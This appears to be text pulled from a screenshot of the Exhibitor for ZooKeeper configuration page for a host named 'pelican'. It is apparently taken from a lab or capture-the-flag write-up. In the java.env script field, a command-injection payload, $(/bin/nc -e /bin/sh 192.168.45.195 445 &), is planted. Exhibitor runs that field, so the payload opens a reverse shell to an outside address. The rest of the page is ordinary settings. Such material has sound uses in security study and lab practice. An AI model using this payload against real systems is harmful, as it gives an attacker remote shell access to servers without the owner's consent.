 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script export JAVA_OPTS="-Xms1000m -Xmx1000m"
$(/bin/nc -e /bin/sh 192.168.45.195 445 &)
log4j.properties